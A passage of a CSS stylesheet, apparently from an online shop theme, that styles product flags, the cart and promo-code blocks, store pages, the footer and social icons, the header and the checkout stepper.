  content: '\E30A';
}
.product-flags li.product-flag.new,
.social-sharing li:hover,
ul.block-social li:hover {
  background-color: #ea5b1d;
}
.product-flags li.product-flag.discount,
.product-flags li.product-flag.discount-amount,
.product-flags li.product-flag.discount-percentage {
  background-color: #4cbb6c;
}
.product-flags li.product-flag.on-sale {
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
  width: 100%;
  margin-top: 0 !important;
  text-align: center;
  background: #4cbb6c;
}
.product-flags li.product-flag.out_of_stock {
  background-color: #ff4c4c;
}
.product-customization {
  margin: 2.5rem 0;
}
.product-customization .product-message {
  width: 100%;
  height: 3.125rem;
  padding: 0.625rem;
  resize: none;
  background: #ecd7ae;
  border: 0;
}
.product-customization .product-message:focus {
  background-color: #fff;
  outline: 0.1875rem solid #ea5b1d;
}
.product-customization .file-input {
  position: absolute;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 2.625rem;
  overflow: hidden;
  cursor: pointer;
  opacity: 0;
}
.product-customization .customization-message {
  margin-top: 20px;
}
.product-customization .customization-message .customization-label {
  text-align: left;
  word-break: break-word;
}
.product-customization .custom-file {
  position: relative;
  display: block;
  width: 100%;
  height: 2.625rem;
  margin-top: 1.25rem;
  line-height: 2.625rem;
  color: #343434;
  text-indent: 0.625rem;
  background: #ecd7ae;
}
.product-customization .custom-file button {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 0;
}
.product-pack {
  margin-top: 2.5rem;
}
.product-pack .pack-product-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.product-pack .pack-product-container .pack-product-name {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  font-size: 0.875rem;
  color: #343434;
}
.product-pack .pack-product-container .pack-product-quantity {
  padding-left: 0.625rem;
  border-left: #ecd7ae 2px solid;
}
.product-pack .pack-product-container .pack-product-name,
.product-pack .pack-product-container .pack-product-price,
.product-pack .pack-product-container .pack-product-quantity {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.product-refresh {
  margin-top: 1.25rem;
}
.social-sharing {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  margin-top: 1.5rem;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.social-sharing li {
  display: inline-block;
  width: 1.5rem;
  height: 1.5rem;
  margin-left: 0.5rem;
  cursor: pointer;
  background-color: rgba(0, 0, 0, 0.25);
  background-repeat: no-repeat;
  background-size: contain;
  border-radius: 50%;
}
.social-sharing li a {
  display: block;
  width: 100%;
  height: 100%;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
}
.social-sharing li a:hover,
ul.block-social li a:hover {
  color: transparent;
}
.products-selection {
  margin-bottom: 1.25rem;
}
#footer .footer-container a,
.products-selection .title {
  color: #343434;
}
.cart-grid {
  margin-bottom: 1rem;
}
.continue-shopping {
  margin: 1.875rem 0;
  font-weight: 700;
  display: inline-block;
  color: #343434;
  text-transform: uppercase;
}
.cart-summary {
  margin-top: 0.625rem;
}
.page-cart h1 {
  margin: 2.5rem;
}
#header .logo-container h1,
#notifications ul,
.block-promo .page-content.page-cms ul,
.block-promo p,
.cart-items,
.page-content.page-cms .block-promo ul {
  margin-bottom: 0;
}
.cart-item {
  padding: 1rem 0;
  border-bottom: 1px solid #ddd;
}
.card-block {
  padding: 1.25rem 1.25rem 0.5rem;
}
.card-block.checkout {
  padding-top: 0;
  padding-bottom: 1.75rem;
}
#header
  .header-top
  .links
  ul
  li
  .card-block.checkout
  a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .card-block.checkout
  a[id^='link-custom-page-profissionais'],
.card-block.checkout
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
.card-block.checkout
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
.card-block.checkout .btn-primary {
  width: 100%;
  white-space: normal;
}
.card-block.cart-detailed-subtotals + .cart-summary-totals .cart-total {
  border-top: 1px solid #ddd;
}
.card-block.cart-summary-totals .cart-summary-line {
  padding: 0.5rem 0.2rem 0;
}
.card-block.cart-summary-totals .cart-summary-line:last-child {
  margin-bottom: 0;
}
.card-block.cart-summary-totals .cart-summary-line.cart-total {
  padding: 1rem 0;
}
#product #block-reassurance span,
.card-block.cart-summary-totals .cart-summary-line.cart-total .label,
.card-block.cart-summary-totals .cart-summary-line.cart-total .value {
  font-weight: 700;
}
.card-block.cart-summary-totals .cart-summary-line.cart-total .label,
.card-block.cart-summary-totals .cart-summary-line.cart-total .value {
  font-size: 1rem;
}
.card-block.cart-summary-totals .cart-summary-line span.sub {
  float: none;
  font-size: 0.88rem;
  text-align: left;
}
.cart-summary-line {
  margin-bottom: 0.315rem;
  clear: both;
}
.cart-summary-line::after {
  content: '';
  display: table;
  clear: both;
}
.cart-summary-line:not(:last-child) {
  margin-bottom: 1rem;
}
.cart-summary-line .label {
  padding-left: 0;
  font-weight: 400;
  color: #343434;
  white-space: inherit;
}
.cart-summary-line .value {
  float: right;
  font-weight: 600;
  color: #343434;
}
.cart-summary-line.cart-summary-subtotals .label,
.cart-summary-line.cart-summary-subtotals .value {
  font-weight: 500;
}
.cart-summary-line .label,
.cart-summary-line .value {
  font-size: 1rem;
}
.cart-grid-body,
.cart-grid-right {
  margin: 1.875rem 0;
}
.cart-grid-body .card-block,
.cart-grid-body .cart-overview {
  padding: 1rem;
}
.cart-grid-body .card-block h1 {
  margin-bottom: 0;
  font-size: 1.5rem;
  font-weight: 400;
}
.cart-grid-right .promo-discounts {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0;
  text-align: center;
}
.cart-grid-right .promo-discounts .cart-summary-line .label {
  font-size: 1rem;
  color: #343434;
}
.cart-grid-right .promo-discounts .cart-summary-line .label .code {
  color: #f49d6e;
  cursor: pointer;
}
.cart-grid-right .cart-summary-line.cart-subtotal-products .label,
.cart-grid-right .cart-summary-line.cart-subtotal-products .value {
  font-weight: 600;
}
.cart-grid-right .cart-summary-line.cart-subtotal-products .value {
  font-size: 1rem;
}
.block-promo {
  margin-bottom: 1rem;
}
.block-promo .promo-code {
  padding: 1rem;
}
.block-promo .promo-code .alert-danger {
  position: relative;
  display: none;
  margin-top: 1.25rem;
  color: #fff;
  background: #ff4c4c;
}
.block-promo .promo-code .alert-danger::after {
  position: absolute;
  bottom: 100%;
  left: 10%;
  width: 0;
  height: 0;
  margin-left: -10px;
  pointer-events: none;
  content: ' ';
  border: solid transparent;
  border-width: 10px;
  border-bottom-color: #ff4c4c;
}
.block-promo .promo-input {
  width: 50%;
  height: 2.5rem;
  margin-right: -0.24rem;
  color: #343434;
  text-indent: 0.625rem;
  border: #343434 1px solid;
}
.block-promo .promo-input + button {
  margin-top: -4px;
  margin-left: -1px;
  text-transform: capitalize;
  border: 2px solid #ea5b1d;
}
.block-promo .cart-summary-line .label,
.block-promo .promo-name {
  margin-bottom: 0;
  font-weight: 600;
  color: #ff9a52;
}
.block-promo .cart-summary-line .label a,
.block-promo .promo-name a {
  display: inline-block;
  font-weight: 500;
  color: #343434;
}
.block-promo .promo-name .cart-summary-line .label {
  font-weight: 500;
  color: #343434;
}
.block-promo .promo-name .cart-summary-line span {
  color: #f49d6e;
}
.block-promo .promo-name .material-icons {
  margin-left: 0.4rem;
  font-size: 1.2rem;
}
.block-promo .promo-code-button {
  display: block;
  padding: 0 0 1rem;
  text-align: center;
}
.block-promo .promo-code-button.with-discounts {
  display: none;
}
.block-promo .promo-code-button.cancel-promo {
  margin-bottom: 0;
  color: #ea5b1d;
}
.block-promo .promo-code-button.cancel-promo[aria-expanded='true'] {
  display: block;
  padding: 0;
  margin-top: 1rem;
}
.block-promo.promo-highlighted {
  padding: 0 1rem;
  margin-bottom: 0;
  text-align: center;
}
.header-product-grid .product-line-grid {
  background: #f2f2f2;
  padding: 1.25rem 0;
}
.product-line-grid,
.product-line-grid-left,
.product-line-grid-right .row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
#stores .page-stores .store-picture img,
.product-line-grid-left img {
  max-width: 100%;
}
.product-line-info > .label {
  padding: 0;
  font-weight: 600;
  line-height: inherit;
  text-align: left;
  white-space: inherit;
}
.product-line-info > .out-of-stock {
  color: red;
}
.product-line-info > .available {
  color: #4cbb6c;
}
.product-line-info .unit-price-cart {
  overflow: hidden;
  font-size: 0.875rem;
  font-weight: 500;
  color: #343434;
  text-overflow: ellipsis;
}
.cart-line-product-actions,
.product-price {
  line-height: 1.5;
  color: #343434;
}
.cart-line-product-actions .remove-from-cart,
.product-price .remove-from-cart {
  display: inline-block;
  margin-top: 0.3125rem;
  color: #343434;
}
#footer .footer-container a:hover,
.cart-line-product-actions .remove-from-cart:hover,
.product-price .remove-from-cart:hover {
  color: #ea5b1d;
}
#block-reassurance {
  margin-top: 2rem;
}
#block-reassurance img {
  width: 1.563rem;
  margin-right: 0.625rem;
}
#block-reassurance li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
}
#block-reassurance li:last-child {
  border: 0;
}
#block-reassurance li .block-reassurance-item {
  padding: 1rem 1.5rem;
}
.quickview .modal-dialog {
  width: calc(100% - 31px);
  max-width: 64rem;
}
.quickview .modal-content {
  width: 100%;
  min-height: 28.13rem;
  background: #fff;
}
.quickview .modal-header {
  padding: 0.625rem;
  border: 0;
}
.quickview .modal-body {
  min-height: 23.75rem;
}
.quickview .modal-body .product-actions {
  border-bottom: 0;
}
.quickview .layer {
  display: none;
}
.quickview .product-cover img {
  width: 100%;
  height: auto;
}
.quickview .images-container {
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-height: 21.88rem;
}
.quickview .images-container .product-images > li.thumb-container > .thumb {
  width: 100%;
  max-width: 4.938rem;
  height: auto;
  margin-bottom: 0.8125rem;
  background: #fff;
}
.quickview .mask {
  width: 35%;
  max-height: 22.5rem;
  margin-left: 0.625rem;
  overflow: hidden;
}
.quickview .arrows {
  position: absolute;
  top: 0;
  right: 5rem;
  bottom: 0;
  z-index: 0;
  max-height: 22.5rem;
}
.quickview .arrows .arrow-up {
  margin-top: -3.125rem;
  cursor: pointer;
  opacity: 0.2;
}
.quickview .arrows .arrow-down {
  position: absolute;
  bottom: -1.875rem;
  cursor: pointer;
}
.quickview .social-sharing {
  margin-top: 0;
}
#stores .page-stores {
  width: 85%;
  margin: 0 auto;
}
#stores .page-stores .store-item {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}
#stores .page-stores .store-item-container,
#stores .page-stores .store-item-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
#stores .page-stores .store-item-container {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 1.875rem 0;
}
#stores .page-stores .store-item-container ul {
  margin-bottom: 0;
  font-size: 0.9375rem;
}
#stores .page-stores .store-item-container .divide-left {
  border-left: #ecd7ae 1px solid;
}
#stores .page-stores .store-item-container .divide-left tr {
  height: 1.563rem;
}
#stores .page-stores .store-item-container .divide-left td {
  padding-left: 0.375rem;
}
#stores .page-stores .store-item-container .divide-left th {
  text-align: right;
}
#stores .page-stores .store-item-container .store-description {
  font-size: 1rem;
}
#stores .page-stores .store-item-footer {
  padding-top: 0.5rem;
  margin-top: 0.5rem;
}
#stores .page-stores .store-item-footer.divide-top {
  border-top: #ecd7ae 1px solid;
}
#stores .page-stores .store-item-footer div:first-child {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 65%;
  flex: 0 0 65%;
}
#stores .page-stores .store-item-footer i.material-icons {
  margin-right: 0.625rem;
  font-size: 1rem;
  color: #343434;
}
#footer {
  padding-top: 2.5rem;
  background-color: #ea5b1d;
}
#footer .page-content.page-cms ul,
#footer p,
.page-content.page-cms #footer ul {
  line-height: 1.5;
}
.block-contact,
.footer-container li a {
  font-size: 0.875rem;
  color: #343434;
}
.block-contact img.logo-footer {
  width: 200px;
  margin-bottom: 1.875rem;
}
#block_myaccount_infos .myaccount-title a,
.account-list a,
.block-contact .block-contact-title,
.block-contact .navbar-toggler .material-icons,
.linklist .blockcms-title a,
.red-homecategories .category .info a.black {
  color: #343434;
}
.block-contact #contact-infos {
  font-weight: 500;
}
#header .header-top .links ul li a:hover,
.account-list a:hover,
.block_newsletter form button[type='submit'] .search:hover,
.footer-container li a:hover,
.loyalty strong,
.red-homecategories .category .info a.black:hover {
  color: #ea5b1d;
}
ul.block-social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 1.875rem;
}
ul.block-social li {
  display: inline-block;
  width: 1.5rem;
  height: 1.5rem;
  cursor: pointer;
  background-color: #343434;
  background-repeat: no-repeat;
  margin-right: 1.875rem;
}
ul.block-social li a {
  display: block;
  height: 100%;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
}
.facebook {
  -webkit-mask: url(../css/e6b856b56c51f12e2816.svg) no-repeat center;
  mask: url(../css/e6b856b56c51f12e2816.svg) no-repeat center;
}
.facebook::before,
.twitter::before {
  content: '';
}
.twitter {
  -webkit-mask: url(../css/2ee4044b34e347393a7c.svg) no-repeat center;
  mask: url(../css/2ee4044b34e347393a7c.svg) no-repeat center;
}
.linkedin {
  background-image: url(../css/b2efa71e4ca1cd26b0f4.svg);
  background-position: center center;
}
.rss {
  background-image: url(../css/cbeba06698c00a61e822.svg);
}
.youtube {
  background-image: url(../css/726b87682d18d1e83076.svg);
}
.googleplus {
  background-image: url(../css/c472ea2ef3e5b3743873.svg);
}
.googleplus::before {
  content: '';
  background-image: url(../css/47f13bcaf75af86613bc.svg);
}
.pinterest {
  background-image: url(../css/33e7446832ac7aa84b95.svg);
}
.pinterest::before {
  content: '';
  background-image: url(../css/882e1291e47c7d9d5dd7.svg);
}
.vimeo {
  background-image: url(../css/4903fb37c04676f5a805.svg);
}
.instagram {
  -webkit-mask: url(../css/6d5171d5848163454944.svg) no-repeat center;
  mask: url(../css/6d5171d5848163454944.svg) no-repeat center;
}
.footer-container {
  background-color: #f4f1ed;
  padding-top: 2.5rem;
  overflow: hidden;
}
.footer-container .h3,
.footer-container .h4 {
  margin-bottom: 1rem;
}
.footer-container li {
  margin-bottom: 0.3125rem;
}
.footer-container li a {
  cursor: pointer;
}
.footer-container .copy {
  color: #525252;
  font-size: 0.8125rem;
}
.links .collapse {
  display: inherit;
}
.contact-rich {
  color: #343434;
  word-wrap: break-word;
}
.contact-rich h4 {
  margin-bottom: 2rem;
}
.contact-rich .block {
  height: auto;
  overflow: hidden;
}
.contact-rich .block .icon {
  float: left;
  width: 3.5rem;
}
.contact-rich .block .icon i {
  font-size: 2rem;
}
.contact-rich .block .data {
  width: auto;
  overflow: hidden;
  font-size: 0.875rem;
  color: #343434;
}
.contact-rich .block .data.email {
  padding-top: 0.375rem;
}
.contact-rich .block a[href^='mailto:'] {
  margin-top: 1rem;
  clear: both;
}
.contact-form {
  width: 85%;
  color: #343434;
  background: #fff;
}
#header .header-top a[data-depth='0'],
.contact-form h3,
.contact-rich h4 {
  color: #343434;
  text-transform: uppercase;
}
#pagenotfound #main .page-header,
#products #main .page-header {
  margin: 2rem 0 3rem;
}
#pagenotfound #main .page-content,
#products #main .page-content {
  margin-bottom: 10rem;
}
#pagenotfound .page-not-found,
#products .page-not-found {
  max-width: 570px;
  padding: 1rem;
  margin: 0 auto;
  overflow: auto;
  font-size: 0.875rem;
  color: #343434;
  background: #fff;
}
#pagenotfound .page-not-found h4,
#products .page-not-found h4 {
  margin: 0.5rem 0 1rem;
  font-size: 1rem;
  font-weight: 700;
}
#pagenotfound .page-not-found .search-widget,
#products .page-not-found .search-widget {
  float: none;
}
.customization-modal .modal-content {
  border: 1px solid #f4f1ed;
  border-radius: 0;
}
#footer .block_newsletter #block-newsletter-label,
.customization-modal .modal-content .modal-body {
  padding-top: 0;
}
.customization-modal .modal-content .modal-body .product-customization-line {
  padding-top: 0.9375rem;
  padding-bottom: 0.9375rem;
  border-bottom: 1px solid #f4f1ed;
}
.customization-modal
  .modal-content
  .modal-body
  .product-customization-line
  .label {
  font-weight: 600;
  text-align: right;
}
.customization-modal
  .modal-content
  .modal-body
  .product-customization-line
  .value {
  word-wrap: break-word;
}
.customization-modal
  .modal-content
  .modal-body
  .product-customization-line:last-child {
  padding-bottom: 0;
  border-bottom: 0;
}
.sitemap-title {
  text-transform: capitalize;
}
.sitemap {
  margin-top: 0.9375rem;
}
.sitemap h2 {
  width: 100%;
  height: 35px;
  margin-left: -15px;
  font-size: 1.1rem;
  font-weight: 600;
  color: #343434;
  text-transform: uppercase;
  border-bottom: 1px solid #343434;
}
.sitemap ul {
  margin-top: 20px;
  margin-left: -15px;
}
.sitemap ul.nested {
  margin-left: 20px;
}
.sitemap ul li {
  margin-bottom: 1rem;
  font-size: 0.9rem;
}
.block_newsletter {
  float: inherit;
  width: 100%;
  margin: auto;
  margin-bottom: 0.625rem;
  clear: both;
  font-size: 0.875rem;
}
.block_newsletter form input[type='text']:focus {
  color: #343434;
  background: #fff;
  outline: 3px #ea5b1d solid;
}
.block_newsletter #block-newsletter-label,
.products article .wishlist-button-add:hover i,
.wishlist-button-add:hover i {
  color: #fff;
}
.block_newsletter form .input-wrapper {
  overflow: hidden;
}
.block_newsletter form .row .col-xs-12:last-of-type .page-content.page-cms ul,
.block_newsletter form .row .col-xs-12:last-of-type p,
.page-content.page-cms .block_newsletter form .row .col-xs-12:last-of-type ul {
  font-size: 0.75rem;
  color: #fff;
}
#footer .form-control {
  border-color: #d95014;
}
#footer .block_newsletter {
  margin-bottom: 3rem;
}
#footer .block_newsletter > .row,
#manufacturer #main ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
#footer .block_newsletter .page-content.page-cms ul,
#footer .block_newsletter p,
.page-content.page-cms #footer .block_newsletter ul {
  padding-top: 0.625rem;
  color: #fff;
  margin-bottom: 0;
}
#left-column .block_newsletter {
  padding: 1.563rem 1.25rem;
  margin-bottom: 1.563rem;
}
#manufacturer #main ul {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
#manufacturer #main ul .brand {
  position: relative;
  width: calc(20% - 10px);
  min-width: 210px;
  padding: 10px;
  margin: 5px;
  text-align: center;
  background: #fff;
  transition: 0.4s ease-out;
}
#manufacturer #main ul .brand:hover {
  box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.2);
}
#header #mobile-search-button,
#header .header-top .links .page-content.page-cms ul.h3,
#header .header-top .links p.h3,
#manufacturer #main ul .brand-products,
.page-content.page-cms #header .header-top .links ul.h3 {
  display: none;
}
#manufacturer #main ul .brand-img {
  position: relative;
  width: 200px;
  margin: auto;
}
#manufacturer #main ul .brand-img a::before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  content: '';
}
#header,
#header .header-top,
.page-home .carousel.slide .carousel-inner {
  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
}
#header {
  z-index: 999;
  color: #343434;
  background: #fff;
}
#header .logo {
  max-width: 100%;
  height: auto;
}
#header .logo-container a {
  width: 200px;
  margin-right: 3rem;
  margin-top: -0.25rem;
  display: block;
}
#header .menu {
  display: inline-block;
  text-align: center;
}
#header .menu > ul > li a {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  text-transform: uppercase;
}
#header .header-top {
  padding: 1.875rem 2.5rem;
}
#header,
#header .header-top > .container {
  position: relative;
}
#header .header-top > .container > .row:first-of-type {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
#header .header-top .menu {
  padding-left: 15px;
}
#header .header-top .position-static {
  position: static;
}
#header .header-top .search-widget {
  float: right;
}
#header .header-top .links {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  padding: 0;
}
#header .header-top .links .wrapper {
  width: 100%;
  padding: 0;
}
#header .header-top .links ul {
  margin: 0;
}
#header .header-top .links ul li a {
  font-family: 'Poppins', sans-serif;
  font-size: 0.8125rem;
  font-weight: 700;
  text-transform: uppercase;
  color: #343434;
  text-decoration: none;
  margin: 0 0.625rem;
}
#header .header-top .header-top-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
#header .header-top .user-info {
  margin-right: 0.625rem;
}
#header .top-menu-link {
  margin-left: 1.25rem;
}
#header #mobile_search_wrapper > a {
  text-align: center;
  display: block;
}
#header #mobile_search_wrapper .logo {
  width: 8rem;
  margin: 0.75rem auto;
}
#wrapper {
  background: #fff;
}
#wrapper .banner {
  display: block;
  margin-bottom: 1.5rem;
}
#wrapper .breadcrumb {
  padding: 0;
  background: 0 0;
  margin-top: 1.25rem;
}
#header .header-top .links .title,
#wrapper .breadcrumb[data-depth='1'] {
  display: none;
}
#wrapper .breadcrumb li {
  display: inline;
}
#wrapper .breadcrumb li::after {
  margin: 0.3125rem;
  color: rgba(0, 0, 0, 0.25);
  content: '/';
}
#wrapper .breadcrumb li:last-child {
  margin: 0;
  color: #343434;
  content: '/';
}
#wrapper .breadcrumb li:last-child::after {
  content: '';
}
#wrapper .breadcrumb li a {
  color: rgba(0, 0, 0, 0.25);
}
#wrapper .breadcrumb li a:hover,
.red-subcategories ul li a:hover {
  text-decoration: underline;
}
#main {
  min-height: 30rem;
}
#main .page-content,
#main .page-footer,
#main .page-header {
  margin-bottom: 1.563rem;
}
#main .page-content h6 {
  margin-bottom: 1.125rem;
}
#main .page-content #notifications {
  margin-right: -15px;
  margin-left: -15px;
}
.shipping-bar {
  background-color: #343434;
  height: 35px;
  overflow: hidden;
}
.shipping-bar .swiper-wrapper {
  opacity: 0;
  visibility: hidden;
}
.shipping-bar.show .swiper-wrapper {
  opacity: 1;
  visibility: visible;
}
.highlights,
.shipping-bar .swiper-slide {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.shipping-bar .swiper-slide {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.page-content.page-cms .shipping-bar .swiper-slide ul,
.shipping-bar .swiper-slide .page-content.page-cms ul,
.shipping-bar .swiper-slide p {
  color: #fff;
  text-align: center;
  font-weight: 700;
  font-size: 0.875rem;
  line-height: 1;
  margin: 0;
  padding: 0 0.625rem;
}
.highlights {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 1.25rem;
}
.highlights .highlight {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.progress {
  background: green;
}
.progress-bar {
  height: 100%;
  transition: 0.25s ease-out;
}
.products article .wishlist-button-add,
.wishlist-button-add {
  top: inherit !important;
  bottom: 0.625rem;
  box-shadow: none !important;
}
.products article .wishlist-button-add i,
.wishlist-button-add i {
  font-size: 20px;
}
.products article .wishlist-button-add:hover,
.wishlist-button-add:hover {
  background-color: #ea5b1d;
  opacity: 1 !important;
}
#left-column #search_filters .facet .title .collapse-icons {
  margin-left: auto;
}
#left-column #search_filters .facet .facet-title {
  width: calc(100% - 31px);
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
}
#left-column #search_filters .facet .facet-label {
  width: 100%;
  text-align: left;
}
#left-column #search_filters .facet .facet-label .custom-checkbox,
#left-column #search_filters .facet .facet-label .custom-radio {
  top: -7px;
  margin-right: 0;
}
#left-column #search_filters .facet .facet-label .color {
  margin-left: 0;
  border-radius: 50%;
}
#left-column #search_filters .facet .facet-label a {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  width: calc(100% - 31px);
}
#left-column #search_filters .ui-slider-horizontal .ui-slider-handle {
  margin-left: -1px;
  cursor: pointer;
}
#left-column #search_filters .ui-widget-header {
  background: rgba(0, 0, 0, 0.25);
}
#left-column #search_filters .ui-slider .ui-slider-handle {
  top: -0.45em;
  width: 0.4em;
  background: #343434;
  border: 1px solid rgba(0, 0, 0, 0.25);
}
#left-column #search_filters .ui-slider-horizontal {
  height: 0.4em;
}
.red-checkoutstep {
  background: #ecd7ae;
  padding-bottom: 0.5rem;
}
:root {
  --circle-size: 33px;
  --spacing: clamp(0.25rem, 2vw, 0.5rem);
}
.c-stepper,
.c-stepper li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.c-stepper {
  padding: 1.25rem 0;
  margin: 0;
  list-style: none;
}
.c-stepper li {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  text-align: center;
}
.c-stepper li:not(:last-child):after {
  content: '';
  position: relative;
  top: calc(var(--circle-size) / 1.2);
  width: calc(calc(100% - var(--circle-size)) - calc(var(--spacing) * 2));
  left: calc(calc(50% + var(--circle-size)) / calc(2 + var(--spacing)));
  height: 2px;
  background-color: #faf7f2;
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
}
.checkout-step a:focus {
  text-decoration: none;
  outline: 0;
}
.checkout-step:last-child {
  border: 0;
}
.checkout-step .step-title {
  cursor: pointer;
  margin: 0;
  font-family: 'Work Sans', sans-serif;
  font-size: 1rem;
  font-weight: 400;
}
.checkout-step .content {
  padding: 0 2.313rem 0 0;
}
.checkout-step .step-edit {
  font-weight: 500;
  text-transform: lowercase;
}
.checkout-step .step-edit .edit {
  font-size: 1rem;
}
.checkout-step .not-allowed,
.checkout-step.-unreachable .step-title {
  cursor: not-allowed;
  opacity: 0.5;
}
.checkout-step .content,
.checkout-step .done,
.checkout-step .step-edit,
.checkout-step.-current.-reachable.-complete .done,
.checkout-step.-current.-reachable.-complete .step-edit {
  display: none;
}
.checkout-step.-unreachable:not(:last-child)::after {
  background-color: #343434;
  opacity: 0.25;
}
.checkout-step.-current .step-title {
  cursor: default;
}
.checkout-step.-current.-reachable.-complete .step-number {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.checkout-step.-current .content,
.checkout-step.-current.-reachable.-complete .content {
  display: block;
}
.checkout-step.-reachable.-current .step-number {
  color: #fff;
  background-color: #ea5b1d;
  border: 0;
}
.checkout-step.-reachable.-current .step-number .material-icons {
  font-size: 1rem;
}
.checkout-step.-reachable.-current::after {
  background-color: #343434;
  opacity: 0.25;
}
.checkout-step .step-number,
.checkout-step.-reachable.-complete h1 .done,
.checkout-step.-reachable.-current .step-number {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 33px;
  height: 33px;
  font-size: 1rem;
  vertical-align: middle;
  border-radius: 50%;
  margin: 0.625rem auto;
}
.checkout-step.-reachable.-complete h1 .done {
  color: #ea5b1d;
  background-color: #fff;
  border: 0;
}
.checkout-step.-reachable.-complete .content,
.checkout-step.-reachable.-complete h1 .step-number {
  display: none;
}
.checkout-step.-reachable.-complete h1 .step-edit {
  display: block;
  color: #343434;
  cursor: pointer;
  text-align: center;
}
.checkout-step .step-number {
  border: 2px solid #343434;
}
.page-product .loyalty {
  display: none;
}
.loyalty {
  background-color: #ecd7ae;
  padding: 1.25rem;
  border-radius: 15px;
  margin-top: 2.5rem;
}
#_mobile_cart > .blockcart.cart-preview > .header > a,
#_mobile_user_info > .user-info > a {
  color: #343434;
  display: inline-block;
  padding: 1.25rem 0.625rem;
}
#_mobile_cart > .blockcart.cart-preview > .header > a .cart-products-count,
#_mobile_user_info > .user-info > a .cart-products-count {
  position: absolute;
  font-size: 0.9rem;
}
#header .header-top #links-mobile-list {
  width: 100%;
  text-align: center;
  margin: 1.875rem 0;
}
.mobile-footer {
  position: fixed;
  bottom: 0;
  background: #fff;
  left: 0;
  right: 0;
  z-index: 3;
  box-shadow: 2px 1px 11px 2px rgba(0, 0, 0, 0.1);
}
.mobile-footer .mobile-footer_content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.mobile-footer .mobile-footer_content .mobile-footer_content__item {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  text-align: center;
  color: #343434;
}
#mobile_search_wrapper,
#mobile_top_menu_wrapper {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  background: #fff;
  overflow-y: scroll;
}
#mobile_top_menu_wrapper {
  z-index: 2;
}
::-moz-selection {
  color: #fff;
  background: #ea5b1d;
}
::selection {
  color: #fff;
  background: #ea5b1d;
}
* {
